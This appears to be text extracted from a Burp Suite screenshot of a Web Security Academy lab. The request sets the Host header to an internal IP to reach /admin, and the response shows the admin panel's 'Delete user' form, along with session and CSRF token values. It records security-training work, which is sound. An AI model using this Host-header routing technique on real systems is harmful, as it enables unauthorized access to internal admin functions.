 Group 1 2 1 2
Send group (single connection) Cancel Follow redirection Target: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=Yi4EIlk1Z87xRuonvfUo2ehkQgGmftyu; _lab=
46%7cMCwCFAlUEdV8UQM1Z4L0u2fikvlcU16RAhQpkZ8Rqaam2Vl5j5HTYqGrRmMSiLgMckpxlCBp1Op3OxJ8CIn2ApRZc0uXJ6cO3E7Ti68JrjG
sr51jLQq6%2fsftLT3SPhG%2b5v3ElQKunOkV926ChhGBVFUxMtQIwx6Ly8V0XilMkLr2pZ%2fB3Tc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
54 <input required type="hidden" name="csrf" value="kDmHgIAYb3kc34Rh23dxYRyTrNp3PKfS">
55 <label>
Username
</label>
56 <input required type='text' name='username'>
57 <button class='button' type='submit'>
Delete user
</button>
58 </form>
59 </div>
60 </section>
61 <div class="footer-wrapper">
62 </div>
63 </div>
64 </body>
65 </html>
66
delete 2 matches
Inspector
Notes
Explanations
Custom actions